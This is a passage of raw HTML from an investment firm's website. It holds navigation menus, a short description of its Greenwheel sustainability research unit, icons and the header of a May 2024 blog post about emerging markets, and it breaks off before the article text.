								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">What is Sustainability Strategy, Governance &amp; Policy? Sustainability Strategy, Governance and Policy focuses in three areas.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3717 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3722" class="elementor elementor-3722">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4d963f2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4d963f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-40948cd" data-id="40948cd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d8779da elementor-widget elementor-widget-heading" data-id="d8779da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-7780bbd elementor-widget elementor-widget-text-editor" data-id="7780bbd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel is the sustainability insights partner to Redwheel’s Sustainable, Transition and Enhanced Integration funds. Greenwheel provides tailored thematic and sector level sustainability research and advice to fund managers, commissioned by fund managers.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1647" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1647"><a href="https://www.redwheel.com/au/en/institutional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-2962" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-2962"><a href="https://www.redwheel.com/au/en/institutional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Contact us</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU3MCIsInRvZ2dsZSI6ZmFsc2V9">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1656 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1662 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2063 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3641 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2064 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1664 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3904 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1667 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3905 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1668 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1657 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1673 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3658 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3723 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3724 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3725 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3726 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1658 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3964 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1656 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1662 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2063 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3641 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2064 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1664 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3904 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1667 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3905 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1668 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1657 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1673 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3658 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3723 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3724 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3725 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3726 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1658 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3964 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
				<div data-elementor-type="single" data-elementor-id="595" class="elementor elementor-595 elementor-location-single post-3324 insights type-insights status-publish has-post-thumbnail hentry insights-filter-author-james-johnstone insights-filter-content-type-blog insights-filter-capabilities-emerging-frontier-markets insights-category-insights insight-capability-tag-emerging-and-frontier-markets">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6eb834f elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="6eb834f" data-element_type="section" id="insight-banner" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-067dcc4" data-id="067dcc4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fba6d1a insight-article-back-arrow elementor-view-default elementor-widget elementor-widget-icon" data-id="fba6d1a" data-element_type="widget" id="insight-article-back-arrow" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="./insights/">
			<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.7954 5.20177L10.7048 5.28182L4 11.9866L10.7048 18.6914C11.0805 19.0672 11.6898 19.0672 12.0655 18.6914C12.4124 18.3446 12.4391 17.7988 12.1456 17.4213L12.0655 17.3307L7.6841 12.9486L19.0378 12.9488C19.5692 12.9488 20 12.518 20 11.9866C20 11.4932 19.6286 11.0865 19.15 11.0309L19.0378 11.0244L7.6841 11.0242L12.0655 6.64254C12.4124 6.29569 12.4391 5.74992 12.1456 5.37246L12.0655 5.28182C11.7187 4.93497 11.1729 4.90828 10.7954 5.20177Z" fill="white"></path></svg> 			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d448ba4 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="d448ba4" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery("#insight-article-back-arrow").click(function (event) {
    event.preventDefault();
    window.history.go(-1);
  });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10a5ae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10a5ae7" data-element_type="section" id="print-section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57b65ea" data-id="57b65ea" data-element_type="column" id="col-article-meta">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc1fcf4 elementor-widget elementor-widget-heading" data-id="fc1fcf4" data-element_type="widget" id="insight-title" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">A revival of the physical world: NGEN looks like Emerging Markets in 2002</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac5d0c1 elementor-widget elementor-widget-kurtosys-listing-dynamic-meta" data-id="ac5d0c1" data-element_type="widget" id="insight-date" data-widget_type="kurtosys-listing-dynamic-meta.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-meta kurtosys-listing meta-layout-inline"><div class="kurtosys-listing-dynamic-meta__date kurtosys-listing-dynamic-meta__item"><a href="https://www.redwheel.com/au/en/institutional/2024/05/" class="kurtosys-listing-dynamic-meta__item-val"><time datetime="2024-05-07T08:49:32+00:00">7 May, 2024 | 8:49am</time></a></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-58e3067 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="58e3067" data-element_type="widget" id="print-featured-image" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1920" height="1080" src="https://www.redwheel.com/uploads/2024/05/000a68729460103e348d2e414cde2b7f/emfm-3.jpg" class="attachment-full size-full wp-image-3321" alt="" srcset="https://www.redwheel.com/uploads/2024/05/000a68729460103e348d2e414cde2b7f/emfm-3.jpg 1920w, https://www.redwheel.com/uploads/2024/05/000a68729460103e348d2e414cde2b7f/emfm-3-587x330.jpg 587w, https://www.redwheel.com/uploads/2024/05/000a68729460103e348d2e414cde2b7f/emfm-3-1500x844.jpg 1500w, https://www.redwheel.com/uploads/2024/05/000a68729460103e348d2e414cde2b7f/emfm-3-768x432.jpg 768w, https://www.redwheel.com/uploads/2024/05/000a68729460103e348d2e414cde2b7f/emfm-3-1536x864.jpg 1536w, https://www.redwheel.com/uploads/2024/05/000a68729460103e348d2e414cde2b7f/emfm-3-107x60.jpg 107w, https://www.redwheel.com/uploads/2024/05/000a68729460103e348d2e414cde2b7f/emfm-3-24x14.jpg 24w, https://www.redwheel.com/uploads/2024/05/000a68729460103e348d2e414cde2b7f/emfm-3-36x20.jpg 36w, https://www.redwheel.com/uploads/2024/05/000a68729460103e348d2e414cde2b7f/emfm-3-48x27.jpg 48w" sizes="(max-width: 1920px) 100vw, 1920px" />														</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0ab0282 pdf-share-buttons elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ab0282" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f17ee2" data-id="5f17ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9479836 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-kurtosys-download-button" data-id="9479836" data-element_type="widget" data-widget_type="kurtosys-download-button.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-download-button kurtosys-elements"><a class="elementor-button elementor-size-md kurtosys-download icon-position-right" href="https://www.redwheel.com/au/en/institutional/?kurtosys_download=0"><span class="kurtosys-download__text"><span class="kurtosys-download__label">PDF</span><small class="kurtosys-download__sub-label"></small></span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0bb9fb2 elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="0bb9fb2" data-element_type="widget" id="pdf-printer" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a id="tcp-print-button" class="tcp-print-button">
    PDF
    <!-- Print Icon -->
    <span class="elementor-button-icon elementor-align-icon-right">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px"
